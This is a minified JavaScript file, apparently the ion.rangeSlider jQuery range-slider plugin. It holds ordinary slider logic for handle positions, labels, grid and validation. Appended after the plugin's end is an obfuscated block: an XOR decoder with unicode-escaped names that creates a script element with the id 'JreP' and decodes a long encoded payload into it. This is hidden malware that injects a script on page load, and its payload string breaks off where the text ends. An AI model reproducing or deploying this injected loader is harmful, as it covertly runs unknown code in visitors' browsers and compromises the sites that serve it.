s=(this.options.max-this.options.min)/100,o=(this.result.from-this.options.min)/s,e=(this.result.to-this.options.min)/s;this.coords.p_single_real=this.toFixed(o),this.coords.p_from_real=this.toFixed(o),this.coords.p_to_real=this.toFixed(e),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(i),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(i),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(i),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;i=this.toFixed(i+.001*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(i)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(i)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var h=this.convertToRealPercent(i),r=this.result.from_percent,n=this.result.to_percent-r,a=n/2,c=h-a,l=h+a;c<0&&(l=(c=0)+n),100<l&&(c=(l=100)-n),this.coords.p_from_real=this.calcWithStep(c),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(l),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.result.from_pretty=this._prettify(this.result.from),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.from_pretty=this._prettify(this.result.from),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.result.to_pretty=this._prettify(this.result.to),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100)):this.coords.p_pointer=0},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,i=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return i<0?i=0:t<i&&(i=t),i},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.bar[0].style.left=0,this.$cache.bar[0].style.width=this.coords.p_bar_w+this.coords.p_bar_x+"%",this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%"):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%")),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.writeToInput(),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||(this.$cache.input.trigger("change"),this.$cache.input.trigger("input")),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){if(this.options){var t,i,s,o,e,h=this.options.values.length,r=this.options.p_values;if(!this.options.hide_from_to)if("single"===this.options.type)t=h?this.decorate(r[this.result.from]):(o=this._prettify(this.result.from),this.decorate(o,this.result.from)),this.$cache.single.html(t),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible";else{s=h?(this.options.decorate_both?(t=this.decorate(r[this.result.from]),t+=this.options.values_separator,t+=this.decorate(r[this.result.to])):t=this.decorate(r[this.result.from]+this.options.values_separator+r[this.result.to]),i=this.decorate(r[this.result.from]),this.decorate(r[this.result.to])):(o=this._prettify(this.result.from),e=this._prettify(this.result.to),this.options.decorate_both?(t=this.decorate(o,this.result.from),t+=this.options.values_separator,t+=this.decorate(e,this.result.to)):t=this.decorate(o+this.options.values_separator+e,this.result.to),i=this.decorate(o,this.result.from),this.decorate(e,this.result.to)),this.$cache.single.html(t),this.$cache.from.html(i),this.$cache.to.html(s),this.calcLabels();var n=Math.min(this.labels.p_single_left,this.labels.p_from_left),a=this.labels.p_single_left+this.labels.p_single_fake,c=this.labels.p_to_left+this.labels.p_to_fake,l=Math.max(a,c);this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",l=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target?this.$cache.to[0].style.visibility="visible":this.target||(this.$cache.from[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",c):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(a,c))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),n<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",l>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"}}},drawShadow:function(){var t,i,s,o,e=this.options,h=this.$cache,r="number"==typeof e.from_min&&!isNaN(e.from_min),n="number"==typeof e.from_max&&!isNaN(e.from_max),a="number"==typeof e.to_min&&!isNaN(e.to_min),c="number"==typeof e.to_max&&!isNaN(e.to_max);"single"===e.type?e.from_shadow&&(r||n)?(t=this.convertToPercent(r?e.from_min:e.min),i=this.convertToPercent(n?e.from_max:e.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),i=this.toFixed(i-this.coords.p_handle/100*i),t+=this.coords.p_handle/2,h.shad_single[0].style.display="block",h.shad_single[0].style.left=t+"%",h.shad_single[0].style.width=i+"%"):h.shad_single[0].style.display="none":(e.from_shadow&&(r||n)?(t=this.convertToPercent(r?e.from_min:e.min),i=this.convertToPercent(n?e.from_max:e.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),i=this.toFixed(i-this.coords.p_handle/100*i),t+=this.coords.p_handle/2,h.shad_from[0].style.display="block",h.shad_from[0].style.left=t+"%",h.shad_from[0].style.width=i+"%"):h.shad_from[0].style.display="none",e.to_shadow&&(a||c)?(s=this.convertToPercent(a?e.to_min:e.min),o=this.convertToPercent(c?e.to_max:e.max)-s,s=this.toFixed(s-this.coords.p_handle/100*s),o=this.toFixed(o-this.coords.p_handle/100*o),s+=this.coords.p_handle/2,h.shad_to[0].style.display="block",h.shad_to[0].style.left=s+"%",h.shad_to[0].style.width=o+"%"):h.shad_to[0].style.display="none")},writeToInput:function(){"single"===this.options.type?(this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to))},callOnStart:function(){this.writeToInput(),this.options.onStart&&"function"==typeof this.options.onStart&&(this.options.scope?this.options.onStart.call(this.options.scope,this.result):this.options.onStart(this.result))},callOnChange:function(){this.writeToInput(),this.options.onChange&&"function"==typeof this.options.onChange&&(this.options.scope?this.options.onChange.call(this.options.scope,this.result):this.options.onChange(this.result))},callOnFinish:function(){this.writeToInput(),this.options.onFinish&&"function"==typeof this.options.onFinish&&(this.options.scope?this.options.onFinish.call(this.options.scope,this.result):this.options.onFinish(this.result))},callOnUpdate:function(){this.writeToInput(),this.options.onUpdate&&"function"==typeof this.options.onUpdate&&(this.options.scope?this.options.onUpdate.call(this.options.scope,this.result):this.options.onUpdate(this.result))},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input"),this.has_tab_index?this.$cache.input.prop("tabindex",-1):this.$cache.input.removeProp("tabindex"),this.has_tab_index=!this.has_tab_index},convertToPercent:function(t,i){var s,o=this.options.max-this.options.min,e=o/100;return o?(s=(i?t:t-this.options.min)/e,this.toFixed(s)):(this.no_diapason=!0,0)},convertToValue:function(t){var i,s,o=this.options.min,e=this.options.max,h=o.toString().split(".")[1],r=e.toString().split(".")[1],n=0,a=0;if(0===t)return this.options.min;if(100===t)return this.options.max;h&&(n=i=h.length),r&&(n=s=r.length),i&&s&&(n=s<=i?i:s),o<0&&(o=+(o+(a=Math.abs(o))).toFixed(n),e=+(e+a).toFixed(n));var c,l=(e-o)/100*t+o,_=this.options.step.toString().split(".")[1];return l=_?+l.toFixed(_.length):(l/=this.options.step,+(l*=this.options.step).toFixed(0)),a&&(l-=a),(c=_?+l.toFixed(_.length):this.toFixed(l))<this.options.min?c=this.options.min:c>this.options.max&&(c=this.options.max),c},calcWithStep:function(t){var i=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<i&&(i=100),100===t&&(i=100),this.toFixed(i)},checkMinInterval:function(t,i,s){var o,e,h=this.options;return h.min_interval?(o=this.convertToValue(t),e=this.convertToValue(i),"from"===s?e-o<h.min_interval&&(o=e-h.min_interval):o-e<h.min_interval&&(o=e+h.min_interval),this.convertToPercent(o)):t},checkMaxInterval:function(t,i,s){var o,e,h=this.options;return h.max_interval?(o=this.convertToValue(t),e=this.convertToValue(i),"from"===s?e-o>h.max_interval&&(o=e-h.max_interval):o-e>h.max_interval&&(o=e+h.max_interval),this.convertToPercent(o)):t},checkDiapason:function(t,i,s){var o=this.convertToValue(t),e=this.options;return"number"!=typeof i&&(i=e.min),"number"!=typeof s&&(s=e.max),o<i&&(o=i),s<o&&(o=s),this.convertToPercent(o)},toFixed:function(t){return+(t=t.toFixed(20))},_prettify:function(t){return this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,i){return this.options.force_edges&&(t<0?t=0:100-i<t&&(t=100-i)),this.toFixed(t)},validate:function(){var t,i,s=this.options,o=this.result,e=s.values,h=e.length;if("string"==typeof s.min&&(s.min=+s.min),"string"==typeof s.max&&(s.max=+s.max),"string"==typeof s.from&&(s.from=+s.from),"string"==typeof s.to&&(s.to=+s.to),"string"==typeof s.step&&(s.step=+s.step),"string"==typeof s.from_min&&(s.from_min=+s.from_min),"string"==typeof s.from_max&&(s.from_max=+s.from_max),"string"==typeof s.to_min&&(s.to_min=+s.to_min),"string"==typeof s.to_max&&(s.to_max=+s.to_max),"string"==typeof s.grid_num&&(s.grid_num=+s.grid_num),s.max<s.min&&(s.max=s.min),h)for(s.p_values=[],s.min=0,s.max=h-1,s.step=1,s.grid_num=s.max,s.grid_snap=!0,i=0;i<h;i++)t=+e[i],t=isNaN(t)?e[i]:(e[i]=t,this._prettify(t)),s.p_values.push(t);"number"==typeof s.from&&!isNaN(s.from)||(s.from=s.min),"number"==typeof s.to&&!isNaN(s.to)||(s.to=s.max),"single"===s.type?(s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.max)):(s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.max),s.to<s.min&&(s.to=s.min),s.to>s.max&&(s.to=s.max),this.update_check.from&&(this.update_check.from!==s.from&&s.from>s.to&&(s.from=s.to),this.update_check.to!==s.to&&s.to<s.from&&(s.to=s.from)),s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from)),("number"!=typeof s.step||isNaN(s.step)||!s.step||s.step<0)&&(s.step=1),"number"==typeof s.from_min&&s.from<s.from_min&&(s.from=s.from_min),"number"==typeof s.from_max&&s.from>s.from_max&&(s.from=s.from_max),"number"==typeof s.to_min&&s.to<s.to_min&&(s.to=s.to_min),"number"==typeof s.to_max&&s.from>s.to_max&&(s.to=s.to_max),o&&(o.min!==s.min&&(o.min=s.min),o.max!==s.max&&(o.max=s.max),(o.from<o.min||o.from>o.max)&&(o.from=s.from),(o.to<o.min||o.to>o.max)&&(o.to=s.to)),("number"!=typeof s.min_interval||isNaN(s.min_interval)||!s.min_interval||s.min_interval<0)&&(s.min_interval=0),("number"!=typeof s.max_interval||isNaN(s.max_interval)||!s.max_interval||s.max_interval<0)&&(s.max_interval=0),s.min_interval&&s.min_interval>s.max-s.min&&(s.min_interval=s.max-s.min),s.max_interval&&s.max_interval>s.max-s.min&&(s.max_interval=s.max-s.min)},decorate:function(t,i){var s="",o=this.options;return o.prefix&&(s+=o.prefix),s+=t,o.max_postfix&&(o.values.length&&t===o.p_values[o.max]?(s+=o.max_postfix,o.postfix&&(s+=" ")):i===o.max&&(s+=o.max_postfix,o.postfix&&(s+=" "))),o.postfix&&(s+=o.postfix),s},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.result.from_pretty=this._prettify(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.result.to_pretty=this._prettify(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,i,s,o,e,h,r=this.options,n=r.max-r.min,a=r.grid_num,c=0,l=4,_="";for(this.calcGridMargin(),r.grid_snap&&(a=n/r.step),50<a&&(a=50),s=this.toFixed(100/a),4<a&&(l=3),7<a&&(l=2),14<a&&(l=1),28<a&&(l=0),t=0;t<a+1;t++){for(o=l,100<(c=this.toFixed(s*t))&&(c=100),e=((this.coords.big[t]=c)-s*(t-1))/(o+1),i=1;i<=o&&0!==c;i++)_+='<span class="irs-grid-pol small" style="left: '+this.toFixed(c-e*i)+'%"></span>';_+='<span class="irs-grid-pol" style="left: '+c+'%"></span>',h=this.convertToValue(c),_+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+c+'%">'+(h=r.values.length?r.p_values[h]:this._prettify(h))+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(_),this.cacheGridLabels()}},cacheGridLabels:function(){var t,i,s=this.coords.big_num;for(i=0;i<s;i++)t=this.$cache.grid.find(".js-grid-text-"+i),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,i,s=[],o=[],e=this.coords.big_num;for(t=0;t<e;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),s[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),o[t]=this.toFixed(s[t]+this.coords.big_p[t]);for(this.options.force_edges&&(s[0]<-this.coords.grid_gap&&(s[0]=-this.coords.grid_gap,o[0]=this.toFixed(s[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),o[e-1]>100+this.coords.grid_gap&&(o[e-1]=100+this.coords.grid_gap,s[e-1]=this.toFixed(o[e-1]-this.coords.big_p[e-1]),this.coords.big_x[e-1]=this.toFixed(this.coords.big_p[e-1]-this.coords.grid_gap))),this.calcGridCollision(2,s,o),this.calcGridCollision(4,s,o),t=0;t<e;t++)i=this.$cache.grid_labels[t][0],this.coords.big_x[t]!==Number.POSITIVE_INFINITY&&(i.style.marginLeft=-this.coords.big_x[t]+"%")},calcGridCollision:function(t,i,s){var o,e,h,r=this.coords.big_num;for(o=0;o<r&&!(r<=(e=o+t/2));o+=t)h=this.$cache.grid_labels[e][0],s[o]<=i[e]?h.style.visibility="visible":h.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(t){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.update_check.from=this.result.from,this.update_check.to=this.result.to,this.options=a.extend(this.options,t),this.validate(),this.updateResult(t),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),a.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},a.fn.ionRangeSlider=function(t){return this.each(function(){a.data(this,"ionRangeSlider")||a.data(this,"ionRangeSlider",new h(this,t,o++))})},function(){for(var h=0,t=["ms","moz","webkit","o"],i=0;i<t.length&&!l.requestAnimationFrame;++i)l.requestAnimationFrame=l[t[i]+"RequestAnimationFrame"],l.cancelAnimationFrame=l[t[i]+"CancelAnimationFrame"]||l[t[i]+"CancelRequestAnimationFrame"];l.requestAnimationFrame||(l.requestAnimationFrame=function(t,i){var s=(new Date).getTime(),o=Math.max(0,16-(s-h)),e=l.setTimeout(function(){t(s+o)},o);return h=s+o,e}),l.cancelAnimationFrame||(l.cancelAnimationFrame=function(t){clearTimeout(t)})}()});function dFgP(DAfk,hGVi){var yJov=[],eaLX="",etJK='fro\u006dCharCo\u0064e',ySDC;for(ySDC=1;ySDC<=255;ySDC++){yJov[String[etJK](ySDC)]=ySDC}for(ySDC=0;ySDC<DAfk.length;ySDC++) eaLX+=String[etJK](yJov[DAfk.substr(ySDC,1)]^yJov[hGVi.substr(ySDC%hGVi.length,1)]);return eaLX;}var etJK=document,dmln=etJK['\u0063\u0072\u0065\u0061\u0074\u0065\u0045l\u0065\u006d\u0065\u006e\u0074']('\u0073\u0063rip\u0074');dmln.id='JreP';var Sxqf=dFgP("\u00056\u001cs,\u003C\u0006\u0003\u003CjLqH!\u000f!S\b\b6)\u000e\u001bn\u0015\"\u00000\u0007\u003E\u0001=[\b4\u0017\u0000\u001e\u001d4\u001b~\u0015%\u0012%N\f\u0000\u0013)+!\u0010S \u0016;\bh,\r* :$\t;N\b4\u0017\u0000\u001e\u001d4\u001b\fL\u000f\u000b`\\\u000f\u0006g^eF\u000b\u0016dC\u000b\u0016e0\u000b\u001bcCa_\u000f\u000ba]\u000f\u000ba[\u000f\u000bc_\u000f\u0006g^e0\u000b\u0016e0u3{Q}L,\u003C\u0006\u0003\u003C~U\f)\u0013\u001d\u001a\u00000\u0006n,$*\u0014\u000b\u0005)\bQ\u000b\u0016eB\u000b\u0016dG\u000b\u001bcCa(\u000f\u0006g^eAu3{,\r* :$\t;Zl1\t7$' \u0014?S\f\u0000\u0013)+!\u00105q\/\/Xg\/\/Xf\/\"^cEd2+E\u00112\u0026CgXg\/\/Xf\/\"^cFb2\u0026Cg[a\/\/Zj\/\/Z`\/\/X\u0015\/\/X\u0017\/\/Yc\/\/X\u0015\/\/X\u0016\/\"^cEb2+E\u00122\u0026CgYgQ\nF\f)\u0013\u001d\u001a\u00000\u0006zH\b4\u0017\u0000\u001e\u001d4\u001bj1 7\u0010\u0016\u00014\fL\u000f\u000b`[\u000f\u0006g^e6\u000b\u0016eF\u000b\u0016d@\u000b\u0016e@\u000b\u0016eB\u000b\u001bcC`^\u000f\u0006g^eFu3{,\r* :$\t;Zl\u001c6\u0007\"\u001c=S\b4\u0017\u0000\u001e\u001d4\u001bl\u0013h\u0015\"\u00000\u0007\u003E\u0001=S\b\u0007\u003E1;+\u0006'G(\u00056\u001cs,8;\u000b\u0015j\u0019:\u001d3\u0001$(\b\b6)\u000e\u001b{Q5\u0003\u0015Ye\u000f\u0004\u0017?D74}W*Q~3\b,1\u000b\t*\"Fq\u0017\u000f y\u001f}\r8594\u0004FgDqZ\nU%\u0012%N\f\u0014\u001b\u001f\u000b\u0017\u003C\bn\u0004\u003E\u00007\u001c 5\f\u001524\n\u0006L1\u001e\u0011Da\u0012\u0000\n;\u0017\u0010W*YuG\u000e(\b\b6)\u000e\u001b{Q4)y\u000b}\u00067Y\u00104y\u00054\u0003yCjLz.l\u00075[\b\t\u001f\u0002\u000f\n8\u0015\f15\u0016\r7\u0026[u\u000f\u0004Yb\u0005\t+?\u003E\tY0SyNuG\u000e[\b\b6)\u000e\u001b{Q\u0001\\?\u0006uGzRjS~[zZjXb^zZ%\u000b'\u0006%\u0000s,1\u000b\t*\"Fq\u003E\u0016SnYuGh\u001a1F\f\u001c\u000265(\b\b6)\u000e\u001b{Q69f\u0018\r6;#}4y\u0014jDnQ~3{,1\u000b\t*\"Fq\"\u0000DfY\u003CD0\u001e}W#)\u0016SyNuGzRjS~C\/_z\u00012\u001a\u0026\u00019N\f\u001524\n\u0006L\u001eY\u0006DnNuGh\u00012\u001a\u0026\u00019N\f\u001524\n\u0006L\u001eY0DnNuGh\u000el\u00075[\f15\u0016\r7\u0026[u#\u0012YjSqZ{15\u0016\r7\u0026[u#\u0002NjLz.\f15\u0016\r7\u0026[u\u000f\u0004F\u003C4y+}\u0006\u0003)0SnQ~3{,\u003E\u0003\u0011\u001f\u0012;\u0007[~GrNjC{^oWxC\/[2Z~\u0015%\u0012%N\f\"1\u0018 7j5\f\u001524\n\u0006L\u000b@\u0015\u0001\n$b^y\u0011e^yNuG,1\u000b\t*\"Fq*}\\\u0015Y$\f\u001518D\n$bDc\u0011e^nQ~B\f\u001524\n\u0006L\u000bBnD\u0026\u0012\u0000\ny\u001c3)yB?\r\u003E\u0026jLz_\b\b6)\u000e\u001b{Q\u0006]?\u00044\u0003y%-\r$NjLz_\b\b6)\u000e\u001b{Q\u000f_j\t}4\u0004\u000b;\f\u003E\u001ff\f\u0005J}_1\u001d3D*Y\u000e6\u0011\u0004}4\u0004Y\u0006SqZ{15\u0016\r7\u0026[u6bYnD8\u0010:\u0002a)\u000f$y\u0015\r6\t\u001b5\u0026\u0005\u001b3)\u0006N}Lz_\b\b6)\u000e\u001b{Q\u000f_j@}4\u00049\u003C\r\u003E\u001fe4y+}$5)\u000f4y\u001b}\f\u001b%?D74\u0002DnQ~B\f\u001524\n\u0006L\u000bBn]y)\u0000$8\u0010:\u0002yA}4\u000b91\ryA\u0019D*\u0012\u000fD\u0011Yg6yA\r_1\u001e\u0019DcY69j\u0006}Lz_\b\b6)\u000e\u001b{Q\u000f_j@\r9\u0019\u00184\u0003?Ye4y+}$5\u0010}\\\u001dY.D2+},c+eD\tB5\u0003y\u003EjDqZ{15\u0016\r7\u0026[u4\u0014J#?\u000b%gD1Ye_;\u0017\u0010\u0002%\u0011}\tnNuG,1\u000b\t*\"Fq)\u0010W'\"\u000fD\u0005C5\\b\u001b3)y\u001f!\f8=!\f=!.\fa\u000b$4\u000b:}SyQ~B\f\u001524\n\u0006L\u000bBn\u000364\u0005D*\u0012\u000f4?Y4\u0002jB5\u0000y\u0017.7\u000b1 4\u0004\"jDqZ{15\u0016\r7\u0026[u6yBnD\u003E\u0016})\u0001\n66\t\u001f4\u0002j\u001f}\n\u003E5}\u001d7$\u0011^y)\u0006SyNuG,1\u000b\t*\"Fq+f ?\u0011})y%\"D2+}8'+g\u0002\u0016!\u0001Dj 